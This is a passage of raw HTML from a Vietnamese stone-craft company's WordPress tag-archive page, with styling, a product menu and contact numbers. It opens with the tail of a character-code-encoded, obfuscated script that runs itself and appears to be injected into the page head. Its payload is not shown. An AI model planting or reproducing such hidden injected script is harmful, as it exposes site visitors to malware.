2,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2023/04/background-langmoda-moda.jpg');}html{background-color:#dbdbdb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:700px;}.stuck #logo img{padding:11px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:110px!important}.stuck #logo img{max-height: 110px!important}.search-form{ width: 37%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 35px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}.nav-dropdown{font-size:100%}.header-top{background-color:#969696!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Condensed", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2a8adf;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2a8adf;}a{color: #1e73be;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-2{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2019/07/footer-map-1.png');}.footer-1{background-color: #f4f4f4}.footer-2{background-color: #828282}.absolute-footer, html{background-color: #0a0a0a}/* Custom CSS */.bg-none h3 span {background:none!important;text-transform: none!important;}.section-title-normal span {border-bottom: 2px solid rgba(0, 0, 0, .1)!important;margin-bottom: -2px!important;background: none!important;padding: 0px!important;color: #1e73be!important;}/* Custom CSS Tablet */@media (max-width: 849px){.hdevvn-show-cats {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,.1);
    margin-bottom: 0px;
    background: #1e73be;
    display: block;
    padding: 5px 10px 5px 10px;
    color: #fff;
}
.lap3{
    margin-left: -40px;
	    border-top: 1px solid #ececec;
}
.widget .is-divider {
    margin-top: .66em;
    display: none;
}
.widget {
    box-shadow: 0 1px 5px #dedede;
    margin-bottom: 1.5em;
    background: #fff;
    border-radius: 5px;
    padding: 0 10px 10px;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
    background: #1e73be;
    padding: 8px;
    color: #fff;
    display: block;
    text-align: center;
	margin-left:-10px;
	margin-right:-10px;
	margin-bottom: 15px;
}

.slogan-huynam {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    letter-spacing: 1px;
}
/*-------------------*/
.cart-item .nav-dropdown-default>li:hover {
    background: #fff;
}
.wpcf7 .wpcf7-response-output {
    margin: 5px 0 0;
    border-radius: 0px;
}
.dark .widget .badge-outline .badge-inner {
    color: #fff;
    opacity: 1;
}

/* Chỉnh giá tiền*/
.price-wrapper span {
    font-size: 16px!important;
    color: red;
    font-weight: 700;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 2px #333;
}
.tooltipster-default {
    display: none;
    border-radius: 5px;
    background: #111;
    color: #fff;
    transition: opacity .2s;
    opacity: 0;
}
.shortcode-error {
    display: none;
    border: 2px dashed #000;
    padding: 20px;
    color: #fff;
    font-size: 16px;
    background-color: #71cedf;
}
.nav p {
    padding: 5px;
    margin: 0;
    padding-bottom: 0;
}
body { 
	 overflow :hidden ;
}
.pull-left {
    color: #fff;
    float: left;
}
.product-small .box-image::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}

.full-width .ubermenu-nav, .container, .row {
    max-width: 1185px;
}

pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 1em;
}

h4 {
    color: #555;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    text-rendering: optimizeSpeed;
}

.box-text {
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
    width: 100%;
    font-size: .9em;
}
.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 0;
}

.footer {
    padding: 10px 0 0;
}

ul.product_list_widget li img {
    top: 0px;
    position: absolute;
    left: 0;
    width: 80px;
    height: 80px;
    margin-bottom: 5px;
    object-fit: cover;
    object-position: 50% 50%;
}
ul.product_list_widget li {
    box-shadow: 0 1px 1px #d2d2d2;
    background: white;
    margin-bottom: 3px;
    list-style: none;
    padding: 10px 0 5px 90px;
    min-height: 80px;
    position: relative;
    overflow: hidden;
    vertical-align: top;
    line-height: 1.33;
}

/* Code menu cấp 3*/
.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#000}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

.nav-column li>a, .nav-dropdown>li>a{
	padding: 6px 15px!important;
}
.box-blog-post .image-cover {padding-top: 75%!important;}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="archive tag tag-cong-bang-da tag-216 theme-flatsome woocommerce-no-js boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" title="Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Cơ Sở 1: Ninh Vân, Hoa Lư, Ninh Bình. Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình			     </span>
			  </a>
			</li>
			
					
			
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://damynghehoangnam.com/" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" rel="home">
		<img width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03-1.png" class="header_logo header-logo" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/><img  width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03.png" class="header-logo-dark" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://damynghehoangnam.com/ban-ve-thiet-ke/" target="_blank" class="button secondary is-outline"  style="border-radius:5px;">
    <span>Mẫu thiết kế</span>
  </a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="tel:%200339171339" class="button primary is-medium"  style="border-radius:5px;">
    <span>Đặt hàng</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://damynghehoangnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-medium nav-uppercase">
                    <li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655 menu-item-design-default"><a href="https://damynghehoangnam.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656 menu-item-design-default"><a href="https://damynghehoangnam.com/lang-mo-da/" class="nav-top-link">Lăng mộ đá</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657 menu-item-design-default has-dropdown"><a href="https://damynghehoangnam.com/mo-da/" class="nav-top-link">Mộ đá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li id="menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670 menu-item-design-default"><a href="https://damynghehoangnam.com/cot-da/" class="nav-top-link">Cột đá</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671 menu-item-design-default"><a href="https://damynghehoangnam.com/cuon-thu-da/" class="nav-top-link">Cuốn thư đá</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Sản phẩm khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689 menu-item-design-default"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/" class="nav-top-link">Công trình</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690 menu-item-design-default"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/" class="nav-top-link">Tư vấn</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-item-design-default"><a href="https://damynghehoangnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 menu-item-design-default"><a href="https://damynghehoangnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>cổng bằng đá</span>	</h1>
		</div>
	</div>
</header>

<div class="row row-large row-divided ">

	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Liên Hệ Với Chúng Tôi</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
